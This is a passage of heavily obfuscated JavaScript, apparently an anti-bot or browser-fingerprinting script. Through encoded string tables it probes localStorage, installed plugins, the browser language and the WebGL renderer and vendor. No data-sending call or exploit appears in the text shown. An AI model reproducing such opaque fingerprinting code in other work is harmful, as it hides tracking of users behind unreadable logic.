SH:{Rz=hI*PX*Eb+rS-WW;Ax6=gf*rS+WW*x8;bH6=WW-q8+pj*hI*Eb;OO6=PX+WW+hI+rS*gf;AY6=PX+rS*WW+x8*Oq;ZY6=x8*pj*YV+Eb*rS;QN6=YV+rS*Oq+pj+hI;Rw=Dh;}break;case R:{nV=Oq+pj-WW+hI;fW=WW-pj-q8+Oq+gf;Rw=bO;tM=KL+x8+Oq-PX+hI;dL=pj*hI-Oq*gf+WW;Wk=Oq+pj*x8-WW;Qf=KL*q8*gf-pj*PX;BW=YV+q8+x8*Oq+KL;HW=hI*KL+PX+gf+x8;}break;case zY:{bG6=PX+rS*gf-Oq*q8;vY6=YV+PX*Eb+gf*hI;PY6=WW*q8*hI-rS+PX;OQ6=q8+rS*WW+Oq*Eb;jD6=YV*rS-x8-WW-hI;Rw+=ZN;qn=Oq*hI+YV*x8*gf;XA6=x8*Eb*WW-KL-q8;}break;case VG:{H8=WW+x8*PX*gf-YV;jb=pj+Oq*x8-PX;gq=Oq+q8*gf+KL-x8;Rw-=UH;QM=Oq+q8-x8+Eb+hI;}break;case AR:{Jp6=rS*WW-gf-x8-Oq;RH6=YV*rS-q8-Eb*Oq;z3=rS*KL*WW+Oq-x8;cA6=rS+WW*hI+gf+Eb;JB=WW*hI+Oq-YV;GD6=YV+rS*WW-PX+pj;Rw-=C9;}break;case TA:{X96=PX*hI+Eb*Oq*YV;DA6=WW*rS-hI;TT=gf*pj*hI-WW;DU=x8*Oq+WW-q8+rS;GA6=rS-Oq-gf+hI*Eb;ZB=Oq*KL*gf*q8*PX;Rw-=ER;DD6=x8*YV*PX*WW+pj;UO6=YV+q8*hI*gf+pj;}break;case AQ:{Rw=SR;for(var qZ=Mg;TL(qZ,Ms6.length);++qZ){wz()[Ms6[qZ]]=mW(Ck(qZ,KL))?function(){return jW.apply(this,[hx,arguments]);}:function(){var EQ6=Ms6[qZ];return function(jl6,n96,IG6){var b96=kV.apply(null,[jl6,n96,KK]);wz()[EQ6]=function(){return b96;};return b96;};}();}}break;case Ts:{Gk=PX*Eb-YV+Oq*WW;pW=pj*gf+hI*KL+PX;Qm=x8+KL+YV*Eb;Rw=JY;rL=q8+gf+YV+x8+pj;Gn=YV*x8+hI+PX+KL;rS=Oq-WW+hI*pj;SV=hI*YV-rS*KL+pj;}break;case Fh:{var Ws6=Tn[QG];AI=function(Hp6,At6,AN6,ZQ6){return cC.apply(this,[sH,arguments]);};Rw+=Pl;return kb(Ws6);}break;case lP:{Rw-=l9;Bs6=hI*WW-YV+gf*Eb;UH6=x8-PX*YV+rS*gf;WA6=hI*WW+rS+Eb+YV;W96=pj+WW*gf*YV+hI;}break;case Dl:{Rw+=D6;W66=PX*hI*x8+gf+pj;Kt6=q8*rS-x8-KL+hI;Ul6=rS*Eb-x8-YV-KL;JE=rS*gf+Eb+YV+x8;}break;case QG:{Rw+=SR;return [[C2,NK,KV(Oq),gf,q8],[],[KV(YV),x8,KV(KL)],[],[YV,KV(pj),KV(PX)]];}break;case bx:{KL=+ ! ![];PX=KL+KL;pj=KL+PX;Eb=pj+PX;q8=pj+KL;Rw=Hp;x8=q8*KL+PX;}break;case dl:{Rw+=Ap;F66=[Oq,KV(KL),KV(Xf),KV(Ob),KV(KL),KV(KL),PX,x8,KV(PX),KV(Zv),WW,PX,gf,KV(fW),Qf,KV(VI),Zv,KV(q8),KV(PX),KV(q8),Xf,KV(WW),KV(Eb),WW,pj,KV(gf),KV(KL),KV(tf),tM,PX,KV(Kv),tM,KV(QM),nF,x8,Xf,Mg,KV(q8),KV(Ag),KV(WW),[YV],KV(Qf),Wk,[gf],Eb,KV(pj),KV(PX),WW,KV(Oq),r8,Oq,cm,KV(PX),KV(dL),Ob,KV(KL),KV(Eb),KV(PX),KV(Xf),Wk,KV(cm),x8,KV(KL),KV(nF),dL,KV(KL),x8,KV(PX),KV(pj),KV(pj),Mg,KV(gf),r8,KV(C2),[Mg],KV(MV),[Xf],KV(pj),KV(Eb),KV(VL),BW,Oq,gf,KV(WW),KV(tS),[Xf],Oq,KV(C2),KV(BW),O8,KV(Oq),KV(Vf),ZK,Eb,KV(Oq),KV(cm),KV(BW),HW,ZX,r8,KV(Eb),KV(q8),YV,Mg,KV(YV),x8,KV(KL),KV(gq),Wk,Xf,KV(WW),KV(gf),C2,Wk,KV(WW),KV(KL),pj,PX,KV(KL),LX,x8,KV(cm),KV(cm),KV(KK),nF,[PX],KV(Eb),KV(fW),NK,KV(fW),r8,KV(dL),KK,Cv,KV(PX),NK,KV(RS),RS,Mg,KV(PX),KV(Oq),KV(gf),Wk,KV(KL),KV(NK),x8,KV(KL),KV(NK),r8,KV(xm),VI,KV(Eb),C2,KV(Xf),Oq,KV(Qf),[cm],KV(tf),jI,cm,KV(gf),KV(Xf),VI,KV(WW),KV(NK),KL,KV(VI),KV(pj),KV(xm),Eb,x8,Wk,Oq,KV(YV),KL,r8,KV(r8),r8,KV(PX),NK,KV(ZX),ZX,KV(NK),gf,KV(gf),WW,KV(WW),NK,KV(PX),gf,KV(KL),NK,KV(fW),Eb,KV(sb),jb,KV(LX),rL,NK,KV(qV),fW,fW,KV(fW),Xf,x8,KV(LX),tM,KV(gf),Oq,KV(cm),Xf,KV(cm),KL,Mg,r8,KV(cm),VI,KL,KV(z8),YV,Wk,KV(cm),Oq,KV(dF),dF,KV(pj),KV(PX),pj,q8,Eb,PX,Eb,KV(KL),NK,KV(Oq),Mg,KV(tf),xm,KV(xm),nV,PX,Eb,KV(KL),KV(gq),[cm],KV(NK),Wk,KV(q8),KV(Wk),fW,KV(r8),KV(q8),cm,[PX],KV(H8),H8,KV(r8),[gf],KV(ZK),Qk,[Mg],r8,KV(jc),O8,KV(r8),WW,KV(Eb),KV(PX),fW,Xf,KV(cm),gf,KV(q8),Oq,x8,KV(rI),N8,KV(pj),KV(PX),KL,Xf,KV(rI),Vf,KV(Zv),Oq,Eb,KV(q8),pj,KV(PX),cm,Mg,KV(MM),xb,KV(gf),r8,x8,KV(Eb),KV(PX),ZX,gf,KV(Xf),WW,Xf,KV(Qf),ZX,KV(fW),KV(BW),Vf,Oq,pj,KV(H8),qV,nV,Oq,KV(r8),KV(PX),fW,KV(Eb),pj,x8,KV(sb),xk,Ig,KV(qV),xm,x8,KV(VI),Eb,KV(xb),XL,KV(x8),Eb,x8,KV(KL),Mg,Ob,KV(Eb),KV(MM),hI,KV(PX),KV(Oq),Eb,KV(gf),KV(Wk),r8,x8,KV(PX),gf,KV(QF),Vk,KL,KV(Wk),Wk,KV(NK),WW,KV(WW),Oq,x8,KV(ZK),Dv,KV(Zv),cm,KV(Xf),gf,x8,KV(KL),KV(ZK),RL,KV(PX),Wk,KV(fW),Eb,KV(Gk),O8,pj,KV(H8),Vf,pj,Eb,KV(r8),cm,Mg,r8,KL,fW,KV(sb),ZW,NK,KV(Wk),gf,KV(KK),NK,Wk,KV(cm),x8,pj,pj,KV(gf),KV(ZX),[YV],dL,KV(KL),Eb,KL,KV(PX),pj,KV(VI),fW,KV(Eb),pj,Oq,Eb,KV(XL),NK,Oq,KV(YV),cm,pj,Eb,Zv,KV(NK),r8,KV(sb),tf,KV(Xf)];}break;case Ft:{var Ms6=Tn[QG];Rw+=gN;FV(Ms6[Mg]);}break;case gY:{Rw+=HQ;gR6=[[YV,KV(Vk),jc,KL,Eb,KV(ZK),MV],[],[KV(NK),r8,KV(fW),Wk,KV(Eb),pj],[],[],[],[],[Zv,PX,KV(Oq),WW],[],[],[fW,Wk,KV(Xf)],[nV,KV(Oq),KV(cm)],[dz,KV(ZX),cm]];}break;case fP:{Rw=C6;var wJ=Tn[QG];}break;case gx:{var mZ=Tn[QG];var HY6=Tn[RG];Rw+=KY;var tH6=Tn[Xs];var Bt6=Fb([],[]);var wO6=bC(Ck(mZ,wq[Ck(wq.length,KL)]),Oq);var qt6=hS[HY6];}break;case WN:{var Tp6=Tn[QG];kV=function(Z3,hN6,H66){return cC.apply(this,[gx,arguments]);};Rw=SR;return FV(Tp6);}break;case z6:{Vs6=[ZW,KV(NK),KK,KV(tM),Mg,hI,VI,x8,KV(cm),KV(cm),KV(KK),nF,KV(NK),r8,KV(fW),Wk,KV(Eb),pj,tM,Mg,KV(q8),KV(gf),KV(ZX),fW,xb,KV(sb),VI,Zv,Mg,KV(YV),x8,KV(KL),[Mg],Eb,Eb,KV(gf),KV(KL),KV(r8),gf,[Mg],KV(fW),C2,NK,KV(Oq),gf,q8,KV(VI),KV(pj),KV(ZE),pv,Oq,KL,KV(Eb),KV(Zv),KV(KL),KV(pj),KV(Wk),KL,z8,KV(Qf),KV(Eb),KV(VI),KV(pj),Oq,KV(PX),cm,KV(dL),hI,KV(Eb),Mg,KL,Oq,KV(fW),fW,Cv,Mg,KV(WW),Eb,KV(gf),KV(BW),Ob,r8,cm,KV(KL),KV(z4),HW,MM,Oq,KV(Zv),PX,Eb,KV(jc),Ag,Wk,KV(Eb),KL,YV,KV(O8),LX,Wk,Oq,KV(YV),KL,r8,KV(r8),r8,KV(r8),NK,KL,KV(pj),KV(q8),Mg,fW,PX,KV(pj),Eb,KV(Eb),KV(C2),Mg,cm,KV(KL),KV(Oq),KV(cm),KV(KL),KV(q8),dL,Mg,KV(q8),KV(rL),Wk,Xf,q8,KV(C2),Zv,KL,Oq,KV(nF),z8,KV(q8),NK,KV(z8),Qf,fW,KV(ZX),KV(ZW),z8,q8,KV(q8),cm,nF,KV(Xf),VI,KV(WW),KV(WW),Oq,x8,KV(x8),xk,KV(Ag),dL,KV(cm),KL,Oq,KV(pj),gf,KV(Zv),r8,KV(Zv),fW,KV(Zv),PX,KV(r8),fW,KV(pj),Wk,KV(Wk),Xf,Mg,KV(q8),KV(Ag),KV(cm),Mg,x8,pj,Mg,pj,KV(NK),fW,KV(r8),Oq,x8,KV(sb),hI,KV(cm),KL,ZE,KV(jb),Ig,Mg,r8,KV(C2),NK,KV(r8),Mg,Oq,KV(nF),rL,r8,WW,KV(ZX),VI,KV(PX),Wk,KV(fW),Eb];Rw+=VY;}break;case DO:{Rw=q;var zR6=Tn[QG];var Pt6=Tn[RG];var HR6=Tn[Xs];var nO6=Tn[lh];if(BI(typeof nO6,w1[pj])){nO6=WR6;}var A1=Fb([],[]);}break;case xt:{var vR6=Tn[QG];kb(vR6[Mg]);var l66=Mg;Rw=Vs;}break;case kx:{Rw+=t6;Os6=[[pj,KV(Zv),pj]];}break;}}};var FQ6=function DQ6(LZ,tQ6){'use strict';var qD6=DQ6;switch(LZ){case Ex:{var ws6=tQ6[QG];return typeof ws6;}break;case zO:{var kx6=tQ6[QG];var xx6;wq.push(sS);return xx6=kx6&&mB(Ad()[Kz(ZX)].call(null,Oq,Qm,W2,J0),typeof PG[wz()[E1(fW)](Cl6,tw,mW(KL))])&&BI(kx6[sE()[I0(Eb)](Qm,J96,RS)],PG[wz()[E1(fW)].apply(null,[Cl6,tw,mW(mW(KL))])])&&f4(kx6,PG[wz()[E1(fW)](Cl6,tw,KK)][Ad()[Kz(Eb)](mW(mW([])),xb,Cv,pl6)])?Sf()[OS(xb)].apply(null,[jb,TC,Hx]):typeof kx6,wq.pop(),xx6;}break;case zG:{var EN6=tQ6[QG];return typeof EN6;}break;case DO:{var YY6=tQ6[QG];var xG6=tQ6[RG];var QZ=tQ6[Xs];wq.push(IU);YY6[xG6]=QZ[f4(typeof Ad()[Kz(Gk)],Fb('',[][[]]))?Ad()[Kz(fW)](mW(KL),Zj,RB,PT):Ad()[Kz(WW)].call(null,xw,mW({}),hx6,SD6)];wq.pop();}break;case Ph:{var qH6=tQ6[QG];var Cs6=tQ6[RG];var VY6=tQ6[Xs];return qH6[Cs6]=VY6;}break;case E9:{var rY6=tQ6[QG];var lp6=tQ6[RG];var xQ6=tQ6[Xs];wq.push(Ll6);try{var Ct6=wq.length;var xH6=mW(mW(QG));var VD6;return VD6=jW(z6,[wz()[E1(jI)](jD6,rU,Gk),f4(typeof wz()[E1(Ob)],'undefined')?wz()[E1(tM)](vL,rL,mW(KL)):wz()[E1(KL)](LN6,gf,XL),Ad()[Kz(nV)].call(null,mW({}),l7,QJ,PL),rY6.call(lp6,xQ6)]),wq.pop(),VD6;}catch(CN6){wq.splice(Ck(Ct6,KL),Infinity,Ll6);var fY6;return fY6=jW(z6,[wz()[E1(jI)](jD6,rU,mW(KL)),sE()[I0(Kv)].apply(null,[Kv,pk,gf]),f4(typeof Ad()[Kz(pv)],Fb([],[][[]]))?Ad()[Kz(nV)](mW(mW([])),nF,QJ,PL):Ad()[Kz(WW)].call(null,Wk,dF,vp6,Ag),CN6]),wq.pop(),fY6;}wq.pop();}break;case Fh:{return this;}break;case Y9:{var WD6=tQ6[QG];wq.push(Ew);var t66;return t66=jW(z6,[wz()[E1(LX)].call(null,hf,Qq,mW(mW({}))),WD6]),wq.pop(),t66;}break;case WN:{return this;}break;case lh:{return this;}break;case SY:{var FH6;wq.push(Ew);return FH6=Sf()[OS(jI)](pv,Hz,dk),wq.pop(),FH6;}break;case Mt:{var qO6=tQ6[QG];wq.push(nQ6);var jH6=PG[BI(typeof sE()[I0(wT)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[G66,wf,NK]):sE()[I0(Zv)](Dv,EV,On)](qO6);var v66=[];for(var Zt6 in jH6)v66[sE()[I0(q8)](ET,sI,qV)](Zt6);v66[rr()[Kw(cm)](nV,gf,A4,qA6,Eb,N5)]();var kt6;return kt6=function K96(){wq.push(pz);for(;v66[wz()[E1(Mg)].call(null,GG6,jw,mW(mW({})))];){var B3=v66[sE()[I0(Ob)](Vf,XO6,mW(mW(Mg)))]();if(xv(B3,jH6)){var w96;return K96[Ad()[Kz(fW)](tS,pj,RB,dl6)]=B3,K96[hd()[fC(x8)].apply(null,[Mx6,p7,mW(Mg),q8,pv,ZX])]=mW(XR[xB()[XE(Zv)].call(null,W5,pj,wA6,YV)]()),wq.pop(),w96=K96,w96;}}K96[hd()[fC(x8)].call(null,Mx6,p7,qV,q8,Qm,l8)]=mW(Mg);var dD6;return wq.pop(),dD6=K96,dD6;},wq.pop(),kt6;}break;case G6:{wq.push(JO6);this[hd()[fC(x8)](cU,p7,ZE,q8,dF,Vk)]=mW(Mg);var Hs6=this[f4(typeof wz()[E1(dF)],'undefined')?wz()[E1(Ag)].apply(null,[Pb,xk,mW({})]):wz()[E1(KL)].apply(null,[jQ6,pG6,gf])][Mg][BI(typeof Sf()[OS(LX)],'undefined')?Sf()[OS(cm)].apply(null,[xw,lG6,Y96]):Sf()[OS(hI)].call(null,kJ,Mm,wv)];if(BI(sE()[I0(Kv)](Kv,Hk,RS),Hs6[wz()[E1(jI)].call(null,jR6,rU,N5)]))throw Hs6[Ad()[Kz(nV)](mW(mW(KL)),On,QJ,RV)];var EH6;return EH6=this[BI(typeof sE()[I0(N5)],Fb([],[][[]]))?sE()[I0(r8)](Ll6,GQ6,mW(Mg)):sE()[I0(ZE)](rz,rm,rI)],wq.pop(),EH6;}break;case tQ:{var XD6=tQ6[QG];var hA6;wq.push(rU);return hA6=XD6&&mB(Ad()[Kz(ZX)](Vk,Cv,W2,v7),typeof PG[wz()[E1(fW)].call(null,LR6,tw,mW(mW(Mg)))])&&BI(XD6[f4(typeof sE()[I0(l7)],'undefined')?sE()[I0(Eb)].call(null,Qm,zB,sb):sE()[I0(r8)].apply(null,[AY6,gx6,C2])],PG[BI(typeof wz()[E1(D0)],'undefined')?wz()[E1(KL)](VZ,Y0,Dv):wz()[E1(fW)](LR6,tw,mW(mW(KL)))])&&f4(XD6,PG[wz()[E1(fW)](LR6,tw,C2)][f4(typeof Ad()[Kz(G0)],'undefined')?Ad()[Kz(Eb)](ZE,mW(mW({})),Cv,R7):Ad()[Kz(WW)].call(null,xk,mW([]),LJ,ls6)])?Sf()[OS(xb)].apply(null,[ZK,TC,mL]):typeof XD6,wq.pop(),hA6;}break;case QG:{var D66=tQ6[QG];return typeof D66;}break;case I9:{var vH6=tQ6[QG];var CZ=tQ6[RG];var vG6=tQ6[Xs];wq.push(bE);vH6[CZ]=vG6[f4(typeof Ad()[Kz(Ob)],Fb('',[][[]]))?Ad()[Kz(fW)](Vk,kJ,RB,Ax6):Ad()[Kz(WW)](mW([]),rL,TC,YN6)];wq.pop();}break;case O9:{var PH6=tQ6[QG];var lY6=tQ6[RG];var HH6=tQ6[Xs];return PH6[lY6]=HH6;}break;}};var QA6=function RY6(fH6,YH6){'use strict';var Z96=RY6;switch(fH6){case st:{var BQ6=YH6[QG];var BA6=YH6[RG];wq.push(fQ6);if(mW(bz(BQ6,BA6))){throw new (PG[wz()[E1(ZX)](Fm,Wv,xm)])(wz()[E1(XF)](tv,MV,mW([])));}wq.pop();}break;case E:{var cN6=YH6[QG];var Qt6=YH6[RG];wq.push(Y0);var jO6=Qt6[wz()[E1(On)](WL,On,hI)];var Kl6=Qt6[Ad()[Kz(H8)](Vk,Dv,OX,lW)];var OH6=Qt6[BI(typeof sE()[I0(z8)],'undefined')?sE()[I0(r8)].apply(null,[HT,QG6,ZE]):sE()[I0(WB)](Aw,L2,mW({}))];var vN6=Qt6[gd()[Y7(VI)].apply(null,[C2,cm,cm,Cx6,N5,Ig])];var MN6=Qt6[sE()[I0(q5)](c1,Fv,Pk)];var GO6=Qt6[f4(typeof sE()[I0(Qf)],Fb('',[][[]]))?sE()[I0(xc)].apply(null,[xw,b8,xb]):sE()[I0(r8)](ZB,nF,xb)];var Px6=Qt6[hd()[fC(NK)].call(null,bl6,qV,NK,PX,C2,mW(mW({})))];var PG6=Qt6[Wb()[kF(xb)].call(null,NK,Gw,xc,SV,ZX)];var nH6;return nH6=Sf()[OS(pj)](MM,Cc,kN6)[sE()[I0(xm)](rI,EA6,Uw)](cN6)[sE()[I0(xm)](rI,EA6,nV)](jO6,f4(typeof Sf()[OS(NK)],'undefined')?Sf()[OS(N8)].call(null,N8,YS,fX):Sf()[OS(cm)].apply(null,[mW(mW(Mg)),r5,m0]))[sE()[I0(xm)].apply(null,[rI,EA6,mW(mW({}))])](Kl6,Sf()[OS(N8)](NK,YS,fX))[sE()[I0(xm)].apply(null,[rI,EA6,mW(Mg)])](OH6,BI(typeof Sf()[OS(nF)],Fb('',[][[]]))?Sf()[OS(cm)](mW(Mg),Oz,wg):Sf()[OS(N8)](Sj,YS,fX))[sE()[I0(xm)].apply(null,[rI,EA6,Sj])](vN6,Sf()[OS(N8)].call(null,pv,YS,fX))[sE()[I0(xm)](rI,EA6,mW(KL))](MN6,Sf()[OS(N8)](XF,YS,fX))[BI(typeof sE()[I0(Oq)],Fb([],[][[]]))?sE()[I0(r8)].apply(null,[Ot6,pB,mW(mW({}))]):sE()[I0(xm)](rI,EA6,On)](GO6,Sf()[OS(N8)].apply(null,[Zj,YS,fX]))[f4(typeof sE()[I0(KK)],Fb([],[][[]]))?sE()[I0(xm)].apply(null,[rI,EA6,mW(mW(Mg))]):sE()[I0(r8)](mA6,Br,mW([]))](Px6,f4(typeof Sf()[OS(C2)],Fb([],[][[]]))?Sf()[OS(N8)](Qf,YS,fX):Sf()[OS(cm)](nF,RT,xs6))[sE()[I0(xm)](rI,EA6,mW(Mg))](PG6,rr()[Kw(pj)].apply(null,[mW(mW({})),KL,tM,EM,Sj,mW([])])),wq.pop(),nH6;}break;case hx:{var xY6=mW([]);wq.push(A3);try{var VN6=wq.length;var gY6=mW({});if(PG[wz()[E1(Zv)](Df,C4,Vk)][sE()[I0(Gk)](q4,Xb,Mg)]){PG[wz()[E1(Zv)](Df,C4,mW(mW(KL)))][sE()[I0(Gk)](q4,Xb,l7)][Ad()[Kz(ZK)].call(null,QM,VI,xk,r96)](Ad()[Kz(q5)](N5,Xf,RC,cV),f4(typeof wz()[E1(QM)],'undefined')?wz()[E1(Wv)](fq,mU,jI):wz()[E1(KL)](G0,M0,On));PG[wz()[E1(Zv)](Df,C4,Eb)][sE()[I0(Gk)](q4,Xb,mW([]))][Sf()[OS(ZK)](mW(mW(Mg)),nF,G7)](Ad()[Kz(q5)](mW(mW(KL)),On,RC,cV));xY6=mW(mW([]));}}catch(xN6){wq.splice(Ck(VN6,KL),Infinity,A3);}var PR6;return wq.pop(),PR6=xY6,PR6;}break;case tQ:{wq.push(wN6);var Hl6=wz()[E1(rS)].apply(null,[BF,C0,N5]);var HA6=wz()[E1(f96)](N4,qk,Ag);for(var ht6=Mg;TL(ht6,Dr[tf]);ht6++)Hl6+=HA6[wz()[E1(Oq)](f7,Qk,XF)](PG[sE()[I0(Oq)].call(null,D0,Sw,dF)][hd()[fC(r8)](mJ,l0,O8,Eb,KK,Ob)](vs6(PG[sE()[I0(Oq)](D0,Sw,mW(mW([])))][sE()[I0(pv)](Cv,bl6,ZK)](),HA6[wz()[E1(Mg)].apply(null,[Rl,jw,xk])])));var vD6;return wq.pop(),vD6=Hl6,vD6;}break;case c6:{var nl6=YH6[QG];wq.push(IY6);var Xp6=Sf()[OS(Gk)].apply(null,[xb,x0,AK]);try{var mY6=wq.length;var qY6=mW(RG);if(nl6[f4(typeof Sf()[OS(Ob)],'undefined')?Sf()[OS(Kv)](QM,Qq,bs6):Sf()[OS(cm)](mW(KL),T96,wN6)][wz()[E1(C4)](GL,dU,l7)]){var SH6=nl6[Sf()[OS(Kv)].apply(null,[mW([]),Qq,bs6])][wz()[E1(C4)].apply(null,[GL,dU,VL])][Ad()[Kz(QM)](XF,VI,Mm,W96)]();var NN6;return wq.pop(),NN6=SH6,NN6;}else{var OG6;return wq.pop(),OG6=Xp6,OG6;}}catch(kA6){wq.splice(Ck(mY6,KL),Infinity,IY6);var tl6;return wq.pop(),tl6=Xp6,tl6;}wq.pop();}break;case zO:{var rl6=YH6[QG];wq.push(VL);var ZD6=xB()[XE(Ig)].apply(null,[dz,PX,cz,ZX]);var Rs6=BI(typeof xB()[XE(fW)],'undefined')?xB()[XE(Oq)](D0,LJ,P66,Rb):xB()[XE(Ig)](dz,PX,cz,Uw);if(rl6[BI(typeof Sf()[OS(gq)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,l8,EB,nA6):Sf()[OS(q8)](HW,l7,ED6)]){var rN6=rl6[Sf()[OS(q8)].apply(null,[r8,l7,ED6])][Ad()[Kz(xc)].apply(null,[ZK,Uw,H8,QB])](Sf()[OS(tw)](Wk,tw,E96));var dB=rN6[f4(typeof Ad()[Kz(HW)],'undefined')?Ad()[Kz(Pk)](gq,ZX,MV,HB):Ad()[Kz(WW)].apply(null,[jc,Cv,lH6,f96])](Ad()[Kz(On)](z8,Oq,Mz,TN6));if(dB){var j66=dB[BI(typeof wz()[E1(Ig)],'undefined')?wz()[E1(KL)](w7,lz,KK):wz()[E1(D0)](OL,tS,VI)](BI(typeof Ad()[Kz(QM)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,mW([]),rL,Tr,JE):Ad()[Kz(Cd)].call(null,On,mW({}),jn,Bs6));if(j66){ZD6=dB[BI(typeof Sf()[OS(N5)],'undefined')?Sf()[OS(cm)].apply(null,[Wv,C1,p66]):Sf()[OS(QF)](Qf,D0,Fj)](j66[wz()[E1(vc)](YC,Ac,W2)]);Rs6=dB[Sf()[OS(QF)].apply(null,[RL,D0,Fj])](j66[sE()[I0(xw)].call(null,f1,x66,nV)]);}}}var bp6;return bp6=jW(z6,[Ad()[Kz(Gn)].apply(null,[Xf,Vk,r8,l5]),ZD6,Wb()[kF(xm)](r8,tC,ZX,HE,WB),Rs6]),wq.pop(),bp6;}break;case Tx:{var G3=YH6[QG];wq.push(EM);var pY6;return pY6=mW(mW(G3[Sf()[OS(Kv)](Dv,Qq,VM)]))&&mW(mW(G3[BI(typeof Sf()[OS(ZE)],Fb([],[][[]]))?Sf()[OS(cm)](Ig,C1,DY6):Sf()[OS(Kv)](mW(mW([])),Qq,VM)][Ad()[Kz(Mm)].call(null,WB,xb,jT,RK)]))&&G3[Sf()[OS(Kv)](tS,Qq,VM)][Ad()[Kz(Mm)].call(null,mW(mW(Mg)),l8,jT,RK)][Mg]&&BI(G3[Sf()[OS(Kv)].apply(null,[ZK,Qq,VM])][f4(typeof Ad()[Kz(jI)],Fb([],[][[]]))?Ad()[Kz(Mm)].call(null,sb,dz,jT,RK):Ad()[Kz(WW)](tf,mW([]),W0,Ql6)][Mg][Ad()[Kz(QM)](mW(mW(Mg)),mW(mW(KL)),Mm,n1)](),sE()[I0(f96)].call(null,Zv,jL,dT))?sE()[I0(PX)](NJ,A8,Qk):wz()[E1(x8)](Bq,Ic,ZX),wq.pop(),pY6;}break;case HO:{var V66=YH6[QG];wq.push(Sj);var h66=V66[Sf()[OS(Kv)](xw,Qq,cJ)][sE()[I0(Wv)](pW,KS,dF)];if(h66){var sD6=h66[BI(typeof Ad()[Kz(dz)],'undefined')?Ad()[Kz(WW)](pj,xk,jQ6,tt6):Ad()[Kz(QM)](XL,nF,Mm,Pr)]();var cQ6;return wq.pop(),cQ6=sD6,cQ6;}else{var sx6;return sx6=Sf()[OS(Gk)](q5,x0,K0),wq.pop(),sx6;}wq.pop();}break;case dl:{wq.push(Y1);throw new (PG[wz()[E1(ZX)](Bb,Wv,qV)])(Sf()[OS(On)](BW,pw,Fq));}break;case E9:{var ms6=YH6[QG];wq.push(Z0);if(f4(typeof PG[wz()[E1(fW)].apply(null,[S0,tw,Eb])],sE()[I0(NK)](N5,zH6,Qf))&&PS(ms6[PG[wz()[E1(fW)].apply(null,[S0,tw,fW])][Ad()[Kz(tf)](Vf,tf,tw,G5)]],null)||PS(ms6[f4(typeof Ad()[Kz(ZW)],'undefined')?Ad()[Kz(qV)](Kv,mW(mW({})),BM,Vx6):Ad()[Kz(WW)].apply(null,[ZK,KL,JU,ZN6])],null)){var RN6;return RN6=PG[f4(typeof Sf()[OS(Qf)],Fb([],[][[]]))?Sf()[OS(x8)].call(null,xw,wT,fV):Sf()[OS(cm)](MM,pW,gD6)][Sf()[OS(Dv)](HW,lw,YW)](ms6),wq.pop(),RN6;}wq.pop();}break;case G6:{var AR6=YH6[QG];var WY6=YH6[RG];wq.push(mC);if(mB(WY6,null)||Yr(WY6,AR6[wz()[E1(Mg)].call(null,KX,jw,ZE)]))WY6=AR6[wz()[E1(Mg)](KX,jw,ZK)];for(var cO6=Mg,BB=new (PG[Sf()[OS(x8)](kJ,wT,zX)])(WY6);TL(cO6,WY6);cO6++)BB[cO6]=AR6[cO6];var tA6;return wq.pop(),tA6=BB,tA6;}break;case DY:{var ds6=YH6[QG];wq.push(Nc);var p96=Sf()[OS(pj)].apply(null,[Ag,Cc,cs6]);var wB=Sf()[OS(pj)](jc,Cc,cs6);var AA6=Sf()[OS(kJ)](jI,BW,hX);var W3=[];try{var rO6=wq.length;var xR6=mW(mW(QG));try{p96=ds6[wz()[E1(FB)](lG6,v4,H8)];}catch(CA6){wq.splice(Ck(rO6,KL),Infinity,Nc);if(CA6[Ad()[Kz(Qf)].call(null,z4,RS,l7,gD6)][BI(typeof Sf()[OS(Er)],'undefined')?Sf()[OS(cm)](Kv,Dz,BH6):Sf()[OS(xw)](mW(mW({})),Zx6,UT)](AA6)){p96=f4(typeof Sf()[OS(On)],Fb('',[][[]]))?Sf()[OS(Wv)].apply(null,[rL,dz,Yj]):Sf()[OS(cm)](ZK,Bs6,wx6);}}var cR6=PG[sE()[I0(Oq)](D0,Al6,rL)][hd()[fC(r8)](C1,l0,Rb,Eb,jb,QF)](vs6(PG[sE()[I0(Oq)].apply(null,[D0,Al6,Ag])][BI(typeof sE()[I0(N5)],Fb('',[][[]]))?sE()[I0(r8)](D0,tr,r8):sE()[I0(pv)](Cv,Gc,Pk)](),Dr[dF]))[Ad()[Kz(QM)].apply(null,[Rb,z4,Mm,YR6])]();ds6[wz()[E1(FB)](lG6,v4,N8)]=cR6;wB=f4(ds6[BI(typeof wz()[E1(XF)],Fb([],[][[]]))?wz()[E1(KL)](ft6,MC,xb):wz()[E1(FB)](lG6,v4,En)],cR6);W3=[jW(z6,[Ad()[Kz(C2)].apply(null,[Uw,q5,TC,vK]),p96]),jW(z6,[sE()[I0(x8)].apply(null,[nT,pL,pv]),R4(wB,KL)[Ad()[Kz(QM)](mW(mW({})),ZX,Mm,YR6)]()])];var qR6;return wq.pop(),qR6=W3,qR6;}catch(mD6){wq.splice(Ck(rO6,KL),Infinity,Nc);W3=[jW(z6,[Ad()[Kz(C2)](mW(mW(Mg)),MM,TC,vK),p96]),jW(z6,[sE()[I0(x8)].apply(null,[nT,pL,dF]),wB])];}var hH6;return wq.pop(),hH6=W3,hH6;}break;case YA:{var Xs6=YH6[QG];wq.push(KK);var sA6=Sf()[OS(Gk)].call(null,RS,x0,mC);var XR6=Sf()[OS(Gk)].apply(null,[WB,x0,mC]);var pR6=new (PG[f4(typeof sE()[I0(Cd)],Fb([],[][[]]))?sE()[I0(jb)](wT,O66,mW([])):sE()[I0(r8)](Xn,h96,Oq)])(new (PG[f4(typeof sE()[I0(Rb)],'undefined')?sE()[I0(jb)](wT,O66,l8):sE()[I0(r8)](ZT,Pd,Oq)])(Ad()[Kz(vc)](fW,KL,HT,X96)));try{var xt6=wq.length;var Q96=mW(mW(QG));if(mW(mW(PG[wz()[E1(Zv)].apply(null,[T66,C4,Vk])][sE()[I0(Zv)].apply(null,[Dv,A3,On])]))&&mW(mW(PG[BI(typeof wz()[E1(Vf)],Fb('',[][[]]))?wz()[E1(KL)](WA6,dd,Qk):wz()[E1(Zv)](T66,C4,Kv)][sE()[I0(Zv)](Dv,A3,Kv)][sE()[I0(FB)](EU,RC,xk)]))){var QD6=PG[sE()[I0(Zv)](Dv,A3,q5)][f4(typeof sE()[I0(FB)],'undefined')?sE()[I0(FB)](EU,RC,dz):sE()[I0(r8)].call(null,g4,Rr,H8)](PG[BI(typeof 